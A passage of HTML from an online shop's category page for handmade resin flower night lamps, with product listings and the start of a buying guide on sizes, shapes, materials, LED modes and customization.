<a href="https://hirosarts.com/strawflowers-epoxy-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Strawflowers Epoxy lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?w=780&amp;ssl=1 780w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Strawflowers Epoxy lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?w=780&amp;ssl=1 780w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/strawflowers-epoxy-led-lamp-12.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Strawflowers Epoxy lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.91 out of 5"><span style="width:98.2%"></span></div>			<span class="reviews-count"> (11) </span>
</div>
<span class="price">&#36;59.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="59.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="16953" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/strawflowers-epoxy-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16953" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16953" data-product_sku="" aria-label="Select options for &ldquo;Strawflowers Epoxy lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16953" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-16934 status-publish instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp product_tag-flower-epoxy-lamp product_tag-resin_night_light has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/babys-breath-flower-epoxy-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spherical Cylinder Baby’s Breath Flower Epoxy Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spherical Cylinder Baby’s Breath Flower Epoxy Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/05/flower-lamp-17.jpg.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Spherical Cylinder Baby’s Breath Flower Epoxy Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (9) </span>
</div>
<span class="price">&#36;59.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="59.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="16934" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/babys-breath-flower-epoxy-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16934" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16934" data-product_sku="" aria-label="Select options for &ldquo;Spherical Cylinder Baby’s Breath Flower Epoxy Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16934" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-8784 status-publish last instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp product_tag-flower-epoxy-lamp product_tag-night-light has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/globe-amaranth-flower-night-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Globe Amaranth Flower Night Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/globe-amaranth-lamp-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/globe-amaranth-lamp-3.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/globe-amaranth-lamp-3.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/globe-amaranth-lamp-3.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/globe-amaranth-lamp-3.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Globe Amaranth Flower Night Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/globe-amaranth-lamp-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/globe-amaranth-lamp-3.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/globe-amaranth-lamp-3.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Globe Amaranth Flower Night Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (6) </span>
</div>
<span class="price">&#36;39.98</span>
<input type="hidden" class="wccpf_archive_price_tag" value="39.98"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="8784" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/globe-amaranth-flower-night-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8784" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8784" data-product_sku="" aria-label="Select options for &ldquo;Globe Amaranth Flower Night Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8784" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-8780 status-publish first instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp product_tag-flower-epoxy-lamp product_tag-night-light has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/babys-breath-flower-in-glass-night-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby&#039;s Breath Flower in Glass Night Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby&#039;s Breath Flower in Glass Night Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/babys-breath-flower-in-glass-night-lamp-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Baby's Breath Flower in Glass Night Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (6) </span>
</div>
<span class="price">&#36;39.98</span>
<input type="hidden" class="wccpf_archive_price_tag" value="39.98"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="8780" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/babys-breath-flower-in-glass-night-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8780" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8780" data-product_sku="" aria-label="Select options for &ldquo;Baby&#039;s Breath Flower in Glass Night Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8780" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5652 status-publish instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp product_tag-vintage_lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/blue-rose-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Rose Night light" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Rose Night light" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Blue-Rose-Night-light-3.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Blue Rose Night light</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (7) </span>
</div>
<span class="price"><del>&#36;89.98</del> <ins>&#36;39.99</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="5652" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/blue-rose-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5652" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5652" data-product_sku="" aria-label="Select options for &ldquo;Blue Rose Night light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5652" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5666 status-publish last instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp product_tag-vintage_lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/chrysanthemum-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chrysanthemum epoxy lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?w=683&amp;ssl=1 683w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?resize=300%2C300&amp;ssl=1 300w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chrysanthemum epoxy lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?w=683&amp;ssl=1 683w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Chrysanthemum-night-light-4-e1649272717505.jpg?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Chrysanthemum Night light</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (8) </span>
</div>
<span class="price"><del>&#36;89.98</del> <ins>&#36;39.99</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="5666" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/chrysanthemum-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5666" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5666" data-product_sku="" aria-label="Select options for &ldquo;Chrysanthemum Night light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5666" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<div class="term-description"><p style="text-align: justify"><i><span style="font-weight: 400">Flower Lamps are handmade night lights featuring real dried blooms preserved in resin. Each piece is a one-of-a-kind creation, perfect for gifting women on birthdays, anniversaries, Valentine’s Day or simply to elevate your home décor.</span></i></p>
<h2 style="text-align: justify"><b>1. How to Choose Hirosart's Flower Lamp​s</b></h2>
<p style="text-align: justify"><span style="font-weight: 400">Finding the perfect Hirosart Flower Lamp begins with knowing how each detail, from size to materials, enhances your space and expresses your sentiment.</span></p>
<p><b>1 - Size</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart Flower Lamps come in three primary sizes: Small (S), Medium (M), and Large (L). Small lamps are ideal for compact desks, bedside tables, or cozy shelves where subtle lighting is key. Medium sizes work well for accenting coffee tables or dressers, offering a balanced visual without overwhelming the space. Large lamps, meanwhile, are showstoppers, perfect for spacious consoles or display cabinets. When selecting, consider that handcrafted designs may have slight size variations of 0.1 - 1 inch.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">For best lighting and visual balance, aim for the lamp’s height to be near eye level when seated or aligned with nearby décor. Room context matters too, spacious areas need proportionate lighting based on ceiling height and furniture scale. Refer to our guides on </span><a href="https://hirosarts.com/blog/how-tall-should-a-desk-lamp-be/"><span style="font-weight: 400">how tall a desk lamp should be</span></a><span style="font-weight: 400"> or </span><a href="https://hirosarts.com/blog/how-tall-should-a-living-room-lamp-be/"><span style="font-weight: 400">how tall a living room lamp should be</span></a><span style="font-weight: 400"> to find the ideal fit for both comfort and style.</span></p>
<figure id="attachment_49813" aria-describedby="caption-attachment-49813" style="width: 1024px" class="wp-caption aligncenter"><img class="size-full wp-image-49813" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="The size of the lamp determines harmony within the space and adds a refined touch" width="1024" height="1024" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image28-1.jpg" /><noscript><img class="size-full wp-image-49813" src="https://hirosarts.com/wp-content/uploads/2025/05/image28-1.jpg" alt="The size of the lamp determines harmony within the space and adds a refined touch" width="1024" height="1024" /></noscript><figcaption id="caption-attachment-49813" class="wp-caption-text">The size of the lamp determines harmony within the space and adds a refined touch (source: hirosart)</figcaption></figure>
<p><b>2 - Shapes</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart’s Flower Resin Lamps are not only defined by their floral beauty, but also by the diversity of shapes that elevate them into standout pieces for any interior.</span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><b>Hexagonal shape:</b><span style="font-weight: 400"> The angular edges create a visually balanced look that suits Scandinavian, contemporary, or even industrial interiors.</span></li>
<li style="font-weight: 400"><b>Sphere shape:</b><span style="font-weight: 400"> These globe-like lamps offer a cozy, gentle glow that diffuses light beautifully, making them perfect for nightstands, reading nooks, or giftable moments.</span></li>
<li style="font-weight: 400"><b>Box shape:</b><span style="font-weight: 400"> The cube form adds a sense of order and symmetry to your décor and works especially well in workspaces or creative studios.</span></li>
<li style="font-weight: 400"><b>Bottle shape:</b><span style="font-weight: 400"> These tall, narrow lamps are ideal for small spaces or floating shelves, offering vertical interest without overwhelming the eye.</span></li>
<li style="font-weight: 400"><b>Dome shape:</b><span style="font-weight: 400"> Inspired by classic glass cloches or bell jars, dome lamps add a fairytale-like softness to bedrooms or vanity tables.</span></li>
<li style="font-weight: 400"><b>Capsule shape:</b><span style="font-weight: 400"> With its smooth curves and elongated silhouette, this form adds a playful yet modern edge, great for trend-forward décor lovers.</span></li>
</ul>
<p style="text-align: justify"><span style="font-weight: 400">However, sharp-edged designs may not be ideal for homes with small children. For added safety, especially if the lamp is placed in kids' rooms or within reach, opt for rounded or globe-shaped models, or simply position the lamp out of children's reach.</span></p>
<figure id="attachment_49814" aria-describedby="caption-attachment-49814" style="width: 1024px" class="wp-caption aligncenter"><img class="size-large wp-image-49814" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" alt="A wide range of shapes brings unique decorating inspiration to match every taste" width="1024" height="683" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/a-wide-range-of-shapes-brings-unique-decorating-inspiration-to-match-every-taste-1-1024x683.jpg" /><noscript><img class="size-large wp-image-49814" src="https://hirosarts.com/wp-content/uploads/2025/05/a-wide-range-of-shapes-brings-unique-decorating-inspiration-to-match-every-taste-1-1024x683.jpg" alt="A wide range of shapes brings unique decorating inspiration to match every taste" width="1024" height="683" /></noscript><figcaption id="caption-attachment-49814" class="wp-caption-text">A wide range of shapes brings unique decorating inspiration to match every taste (source: hirosart)</figcaption></figure>
<p><b>3 - Materials</b></p>
<p style="text-align: justify"><span style="font-weight: 400">All Hirosart flower lamps are expertly handcrafted using high-quality resin and a smooth wooden base. The high-quality resin is not only durable and resistant to yellowing over time, but also retains the flowers’ natural hues beautifully. Its smooth, glass-like surface is easy to clean, making it both a lasting and low-maintenance décor piece.</span></p>
<p><b>4 - LED</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Unlike Hirosart’s anime or movie-themed lamps, which often feature vivid RGB lighting, epoxy resin flower lamps​ focus on soft white LEDs. This choice highlights the true colors and textures of the preserved flowers without distortion. Most models operate with a simple corded button switch for ease of use, making them great for bedside lighting or cozy living spaces.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Moreover, these LEDs are non-flicker and glare-free, providing smooth, uniform illumination that won’t disturb sleep, making them safe even for children's spaces. Most models use a simple corded button switch, while selected versions include a remote with multiple lighting modes:</span></p>
<p style="text-align: justify"><b>Color Selection</b><span style="font-weight: 400">: R, G, B buttons switch to red, green, or blue; W sets it to white. There are also 12 more color options to choose from.</span></p>
<p style="text-align: justify"><b>Modes</b><span style="font-weight: 400">:</span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><b>Flash: </b><span style="font-weight: 400">Rapid color transitions</span></li>
<li style="font-weight: 400"><b>Strobe: </b><span style="font-weight: 400">Single-color strobe effect</span></li>
<li style="font-weight: 400"><b>Fade: </b><span style="font-weight: 400">Gradual fading in and out</span></li>
<li style="font-weight: 400"><b>Smooth: </b><span style="font-weight: 400">Soft, seamless transitions</span></li>
</ul>
<p><b>5 - Types of Flowers</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart’s Flower Lamps use real flowers, dried and meticulously preserved before being embedded in resin. The preservation process is carefully managed to prevent fading or rotting, ensuring your lamp remains stunning for years. By following natural methods of </span><a href="https://hirosarts.com/blog/how-to-preserve-flowers-in-resin/"><span style="font-weight: 400">flower preservation in resin</span></a><span style="font-weight: 400"> such as air drying or using silica gel, the integrity, color, and delicate structure of each bloom are beautifully maintained.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Not all flowers are suitable for resin embedding; those with sturdy petals and low moisture content, like strawflowers, roses, or baby’s breath, are ideal. Each flower carries symbolic meaning, which makes lamp selection even more personal. For instance, tulips represent affection, while carnations express admiration, making them perfect gifts for birthdays, anniversaries, or Mother’s Day.</span></p>
<p><b>6 - Customization Options</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Looking for a one-of-a-kind gift? Hirosart offers full customization options, allowing you to choose your </span><b>favorite flower species</b><span style="font-weight: 400"> and even </span><b>personalize the wooden base</b><span style="font-weight: 400"> with an engraved message, date, or name. Whether you're commemorating a wedding, honoring a loved one, or surprising someone special, a custom dried flower resin lamp is a heartfelt keepsake that lasts forever.</span></p>
<figure id="attachment_49789" aria-describedby="caption-attachment-49789" style="width: 1024px" class="wp-caption aligncenter"><img class="size-large wp-image-49789" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20551'%3E%3C/svg%3E" alt="You can choose your favorite flower species and even personalize the wooden base" width="1024" height="551" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image3-1-1024x551.jpg" /><noscript><img class="size-large wp-image-49789" src="https://hirosarts.com/wp-content/uploads/2025/05/image3-1-1024x551.jpg" alt="You can choose your favorite flower species and even personalize the wooden base" width="1024" height="551" /></noscript><figcaption id="caption-attachment-49789" class="wp-caption-text">You can choose your favorite flower species and even personalize the wooden base</figcaption></figure>
<h2 style="text-align: justify"><b>2. Top Epoxy Flower Lamps by Hirosart</b></h2>
